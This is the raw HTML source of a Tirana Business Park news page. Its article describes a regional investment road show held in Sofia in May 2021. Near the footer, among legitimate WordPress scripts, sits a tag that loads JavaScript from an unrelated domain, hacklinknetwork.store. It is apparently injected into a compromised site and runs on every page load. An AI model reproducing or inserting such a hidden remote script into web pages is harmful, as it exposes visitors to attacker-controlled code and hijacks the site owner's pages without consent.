	</div>
  <!-- Header Upper -->
  <div class="header-upper ">
	<div class="auto-container">
	  <div class="inner-container clearfix">
					<div class="logo-outer">
    <div class="logo">
        <a href="https://www.tiranabusinesspark.com/" class="custom-logo-link" rel="home"><img width="281" height="85" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/cropped-tbp-website-2.png" class="custom-logo" alt="Tirana Business Park" decoding="async" /></a>    </div>
</div>							<div class="upper-right">
			  <ul class="info-list">
			<li><span></span> <a href="mailto:info@tiranabusinesspark.com"><img class="alignnone size-full wp-image-1100" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/zarf.png" alt="" width="17" height="12" />  info@tiranabusinesspark.com</a></li>
            <li><span></span> <a href="tel:+355 4 4415153 / 4 / 8"><img class="alignnone size-full wp-image-1102" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/telefon.png" alt="" width="15" height="15" /> +355 4 4415153 / 4 / 8</a></li>
            <li><a href="#"><img loading="lazy" class="alignnone size-full wp-image-1103" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/shnje.png" alt="" width="13" height="20" /> Building Nr. 05, Rinas Road, Tirana, Albania </a></li>			  </ul>
			</div>
				
		<!--Nav Box-->
		<div class="nav-outer clearfix">
		  <!--Mobile Navigation Toggler-->
		  <div class="mobile-nav-toggler"><span class="icon"><span class="line line-one flaticon-minus-symbol"></span><span class="line line-two flaticon-minus-symbol"></span><span class="line line-three flaticon-minus-symbol"></span></span></div>
		  <!-- Main Menu End-->
		 
							<div class="outer-box clearfix">
			  <ul class="social-icon-one"> 
								  </ul>
			</div>
							<!-- Main Menu -->
<nav class="main-menu navbar-expand-md navbar-light">
	<div class="collapse navbar-collapse clearfix" id="navbarSupportedContent">
		<ul id="menu-primary-menu" class="navigation clearfix"><li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1594"><a href="https://www.tiranabusinesspark.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.tiranabusinesspark.com/strategy/">Strategy</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1591"><a href="https://www.tiranabusinesspark.com/chronicle/">Chronicle</a></li>
	<li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.tiranabusinesspark.com/clients-partners/">Clients &#038; Partners</a></li>
	<li id="menu-item-1918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://www.tiranabusinesspark.com/brochure-magazine/">Brochure &#038; Magazine</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://www.tiranabusinesspark.com/new/">News</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1595"><a href="https://www.tiranabusinesspark.com/the-park/">The Park</a>
<ul class="sub-menu">
	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.tiranabusinesspark.com/masterplan/">Masterplan</a></li>
	<li id="menu-item-1598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1598"><a href="https://www.albania360.al/tbp/#scene-0">TBP 360°</a></li>
	<li id="menu-item-5570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5570"><a target="_blank" href="https://lindnergardenresidence.com/">Lindner Garden Residence</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1845"><a href="https://www.tiranabusinesspark.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="https://www.tiranabusinesspark.com/key-success-factors/">Key Success Factors</a></li>
</ul>
</li>
<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2109"><a href="https://www.tiranabusinesspark.com/gallery/">The Gallery</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.tiranabusinesspark.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3455" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3455"><a href="#pll_switcher"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu">
	<li id="menu-item-3455-en" class="lang-item lang-item-17 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3455-en"><a href="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/" hreflang="en-US" lang="en-US"><img loading="lazy" src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-3455-sq" class="lang-item lang-item-20 lang-item-sq menu-item menu-item-type-custom menu-item-object-custom menu-item-3455-sq"><a href="https://www.tiranabusinesspark.com/sq/fillimi-i-road-show-in-sofia/" hreflang="sq" lang="sq"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>	</div>
</nav>
<!-- Main Menu End-->		</div>
	  </div>
	</div>
  </div>
  <!--End Header Upper-->
		<!-- Mobile Menu  -->
<div class="mobile-menu">
	<div class="menu-backdrop"></div>
	<div class="close-btn"><span class="icon flaticon-plus-symbol"></span></div>
	<nav class="menu-box">
		<div class="nav-logo">
							<a href="https://www.tiranabusinesspark.com/" ><img src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/07/35.png"></a>
					</div>
		<ul class="navigation clearfix"><!--Keep This Empty / Menu will come through Javascript--></ul>
			</nav>
</div><!-- End Mobile Menu -->

</header>
    <section class="page-title blog-single-breadcrumb">
        <div class="auto-container">
            <h1>
                NEWS DETAILS            </h1>
        </div>
                    <div class="page-info"> 
                <div class="auto-container clearfix">
                    <div class="bread-crumb">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Tirana Business Park." href="https://www.tiranabusinesspark.com" class="home" ><span property="name">Tirana Business Park</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.tiranabusinesspark.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://www.tiranabusinesspark.com/category/uncategorized/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Kick off the regional road show in Sofia</span><meta property="url" content="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/"><meta property="position" content="4"></span>                    </div>
                </div>
            </div>
            </section>
    <!--Sidebar Page Container-->
<div class="sidebar-page-container">
    <div class="auto-container">
        <div class="row clearfix">
            <!--Content Side / Blog Sidebar-->
            <div class="content-side col-lg-8 col-md-12 col-sm-12">
                <div class="news-detail">
    <div class="news-block">
        <div class="inner-box">
                            <div class="image-box">
                    <figure class="image wow fadeIn">
                        			<div class="post-thumbnail">
				<img loading="lazy" width="798" height="400" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/Untitled-1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/Untitled-1-2.jpg 798w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/Untitled-1-2-300x150.jpg 300w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/Untitled-1-2-768x385.jpg 768w" sizes="(max-width: 798px) 100vw, 798px" />			</div><!-- .post-thumbnail -->
		                    </figure>
                </div>
                        <div class="lower-content">
                <span class="date"> <time class="entry-date published updated" datetime="2021-05-17T18:20:49+02:00">17/05/2021</time></span>
                <h5 class="single-title">Kick off the regional road show in Sofia</h5>
                <div class="text single-conten-b">
                    <p>Tirana Business Park sh.p.k. (TBP) in cooperation with Lindner Immobilien Management EOOD unveiled Lindner Group Newest Real Estate Investment at the First Road Show Event, held at HOLIDAY INN Hotel, near Business Park Sofia.</p>
<p>&nbsp;</p>
<p>TBP kicked off the Regional Road Show Tour at the premises of Business Park Sofia, the first and very successful investment of Lindner Group in Bulgaria. This is the First event of such kind undertaken by the company, in order to increase the awareness of Albania as a potential and attractive market, but also to promote this German Real Estate investment in Tirana. The Road Show was presented as a panel discussion and a presentation of the project. The panel composed by: Mrs. Eneida Guria – CEO of Albanian Investment and Development Agency (AIDA), Mr. Paul Tobin – Partner of PricewaterhouseCooper, Mr. Lutfi Dervishi – Analyst, Mr. Michael Ulmer – General Manager of Lindner Projektentwicklungs GmbH and Mr. Carsten Conrad – General Manager of Tirana Business Park, discussed on the investment climate in the region (Albania, Bulgaria, Kosovo and Macedonia) and positive trends that motivated Lindner family to invest equity on the range of € 100 Million in Albania, for the development of Tirana Business Park project. Mrs. Guria, Mr. Tobin and Mr. Ulmer emphasized that, Tirana labour market is blessed with a young, skilled, multilingual and motivated labour force. Mrs. Guria stated that, although Albania is a small market, the potential and resources that the country bears are very attractive to the Western Europe and the region. In addition, Mr. Dervishi stated that, the young Albanian generation is vital, educated, and full of energy and optimism. Mr. Dervishi concluded by saying that, “if the western Europeans would have the courage and braveness of the Albanian people to risk and invest and the Albanian people would have the planning way of the Europeans, this would be an ideal situation for business growth.”</p>
<p>&nbsp;</p>
<p>Mr. Conrad did a presentation of TBP, this important German, direct, private, foreign investment as a unique concept and vision not only for Albania, but also for the Western Balkans, which will become one of the hot spots in Southeast Europe, by bringing together industries, entrepreneurial models and creative impulses</p>
<div id='gallery-1' class='gallery galleryid-2460 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3945.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3945-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3945-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3945-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3948.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3948-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3948-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3948-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3951.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3951-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3951-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3951-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3981.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3981-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3981-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3999.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3999-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3999-150x150.jpg 150w, https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/IMG_3999-70x70.jpg 70w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>

                </div>
                                <ul class="post-info">
                    <li><a href="https://www.tiranabusinesspark.com/author/admin-tbp/">by admin-tbp</a></li>
                    <li><a href="https://www.tiranabusinesspark.com/kick-off-the-regional-road-show-in-sofia/" >0 comments</a></li>
                </ul>
            </div>
        </div>
    </div>
    </div>            </div>
            <!--Sidebar Side-->
                            <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                    <aside class="sidebar">
	<section id="search-2" class="widget sidebar-widget widget_search"><div class="widget-content"><div class="sidebar-widget search-box">
    <form role="search" method="get" class="search-form" action="https://www.tiranabusinesspark.com/">
        <div class="form-group">
            <input type="search" id="search-form-697c2ea53d3f1" class="search-field"
                   placeholder="Search" value="" name="s" required="required"/>
            <button type="submit"><span class="icon fa fa-search"></span></button>
        </div>
    </form>
</div></div></section>
		<section id="recent-posts-2" class="widget sidebar-widget widget_recent_entries"><div class="widget-content">
		<h4 class="sidebar-title">Latest News</h4>
		<ul>
											<li>
					<a href="https://www.tiranabusinesspark.com/the-new-warehouses-in-tirana-business-park/">The new warehouses in Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/a-good-job-can-be-done-only-in-tirana-business-park/">A good job can be done only in Tirana Business Park!</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/summer-camp-at-tirana-business-park/">Summer Camp at Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/new-warehouse-construction-in-tirana-business-park/">New warehouse construction in Tirana Business Park</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/the-one-in-summer/">THE ONE IN SUMMER</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/siemens-industry-customer-conference/">Siemens Industry Customer Conference</a>
									</li>
											<li>
					<a href="https://www.tiranabusinesspark.com/high-level-policy-dialogue-on-business-climate/">High Level Policy Dialogue on Business Climate</a>
									</li>
					</ul>

		</div></section></aside>                </div>
                    </div>
    </div>
</div>
<!--Main Footer-->

	<footer class="main-footer">
	    <div class="auto-container">
        <!--Widgets Section-->
        <div class="widgets-section">
            <div class="row clearfix">

                <div class="big-column col-lg-8 col-md-12 col-sm-12">
                    <div class="row clearfix">
                        <!--Footer Column-->
                                                    <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget contact-widget">
                                    		<div data-elementor-type="page" data-elementor-id="386" class="elementor elementor-386">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67bf12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67bf12b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811d39c" data-id="811d39c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-932322e elementor-widget elementor-widget-text-editor" data-id="932322e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><strong><span style="color: #333e48">CONTACT US </span></strong><strong><span style="color: #333e48">/ NA KONTAKTONI</span></strong></h4><h5><span style="color: #333e48"><br /><strong>WRITE US </strong></span><span style="color: #333e48"><strong>/ NA SHKRUANI:</strong></span></h5><p><strong><span style="color: #638b18"><a style="color: #638b18" href="mailto:info@tiranabusinesspark.com">info@tiranabusinesspark.com</a></span></strong></p><h5><span style="color: #333e48"><br /><strong>CALL US </strong></span><span style="color: #333e48"><strong>/ TELEFON :</strong></span></h5><p><strong><span style="color: #638b18">+355 4 44 15 158</span></strong><strong><span style="color: #638b18"><br /></span></strong></p><h5><span style="color: #333e48"><br /><strong>VISIT US / NA VIZITONI :</strong></span></h5><p><strong><span style="color: #638b18">Building Nr. 05, Rinas Road, Tirana, Albania<br />Ndërtesa Nr. 05, Rruga e Rinasit, Tirane, Shqiperi</span></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                            <!--Footer Column-->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12">
                                <div class="footer-widget agent-widget">
                                    		<div data-elementor-type="page" data-elementor-id="451" class="elementor elementor-451">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-67d1280 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="67d1280" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0704035" data-id="0704035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f33ca95 elementor-widget elementor-widget-text-editor" data-id="f33ca95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #638b18"><strong>Get in touch / Kontakt</strong></span></p><h4><a href="https://www.tiranabusinesspark.com/team/"><span style="color: #333e48"><strong>CONTACT OUR TEAM  </strong></span></a><br /><a href="https://www.tiranabusinesspark.com/sq/skuadra/"><span style="color: #333e48"><strong>KONTAKTONI SKUADRËN TONË </strong></span></a></h4>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab16e14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ab16e14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c09554f" data-id="c09554f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-28878ec" data-id="28878ec" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>
                                                                    </div>
                </div>
                                    <div class="big-column col-lg-4 col-md-12 col-sm-12">
                        <div class="row clearfix">
                            <!--Footer Column-->
                            <div class="footer-column col-lg-12 col-md-12 col-sm-12">
                                		<div data-elementor-type="page" data-elementor-id="388" class="elementor elementor-388">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-10f6803 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6803" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58f69b0" data-id="58f69b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e17fc95 elementor-widget elementor-widget-dinso_footer_contact_form7" data-id="e17fc95" data-element_type="widget" data-widget_type="dinso_footer_contact_form7.default">
				<div class="elementor-widget-container">
							<div class="footer-widget form-widget">
			<h4 class="widget-title">
				REQUIRE / KËRKESË			</h4>
			<div class="request-form">
				<div class="elementor-shortcode dinso-core-cf7-0">
<div class="wpcf7 no-js" id="wpcf7-f392-o1" lang="en-US" dir="ltr" data-wpcf7-id="392">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kick-off-the-regional-road-show-in-sofia/#wpcf7-f392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="392" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f392-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
                                                <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name / Emri Juaj" value="" type="text" name="text-61" /></span>
                                            </div>
                                            
                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="email-621"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email address / Email" value="" type="email" name="email-621" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="text-61"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number / Tel" value="" type="text" name="text-61" /></span>
                                            </div>

                                            <div class="form-group">
                                               <span class="wpcf7-form-control-wrap" data-name="textarea-661"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Write message / Komenti Juaj" name="textarea-661"></textarea></span>
                                            </div>
                                            
                                            <div class="form-group">
                                                <input class="wpcf7-form-control wpcf7-submit has-spinner theme-btn btn-style-one" type="submit" value="Send Email / Dërgo" />
                                            </div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="236"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                        </div>
                    </div>
                            </div>
        </div>            
    </div>
    	<!-- Footer Bottom -->
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="inner-container">
				<div class="clearfix">
					<div class="copyright">
						 A project of Lindner Group 

 
					</div>
					<!-- Social Links -->
											<ul class="social-links">
						<li><a href="https://twitter.com/TrBusinessPark"><span class="fab fa-twitter"></span></a></li>
                <li><a href="https://www.facebook.com/TiranaBusinessPark/"><span class="fab fa-facebook-square"></span></a></li>
                <li><a href="https://www.linkedin.com/company/tirana-business-park"><span class="fab fa-linkedin"></span></a></li>
                <li><a href="https://www.instagram.com/tiranabusinesspark/"><span class="fab fa-instagram"></span></a></li>		
                 <li><a href="https://www.youtube.com/channel/UC2JSoUDnBVucryYba_xnB0Q"><span class="fab fa-youtube"></span></a></li>	
                 <li><a href="https://vimeo.com/channels/565180"><span class="fab fa-vimeo"></span></a></li>				
                <br>
                
                <img class="alignnone size-full wp-image-1104" src="https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/linde.png" alt="" width="103" height="15" />		
                
                <br><br>
                
                <a href="https://www.tiranabusinesspark.com/privacy-policy/"><span style="color: #ffffff">Privacy Policy</span> </a> | <a href="https://www.tiranabusinesspark.com/impressum/"><span style="color: #ffffff">Impressum</span></a>
                
                <br><br>© 2021 | Designed by <a href="https://www.vatra.net/">Vatra Agency</a>	, Developed by 	<a href="https://pathcode.net/">Pathcode</a>								</ul>
									</div>
			</div>
		</div>
	</div>
</footer>
</div>
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dinso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hacklinknetwork.store/3022.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-386-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-386.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-451-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-451.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/css/post-10.css?ver=1769707418' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745565188' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.tiranabusinesspark.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745565192' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/dinso-core/dinso-addons/assets/js/addons-script.js?ver=6.9" id="dinso-addons-script-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tiranabusinesspark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/mixitup.js?ver=6.9" id="mixitup-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/owl.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/plugin.js?ver=6.9" id="plugin-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script.js?ver=6.9" id="dinso-scripts-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/js/script-2.js?ver=6.9" id="dinso-script-2-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
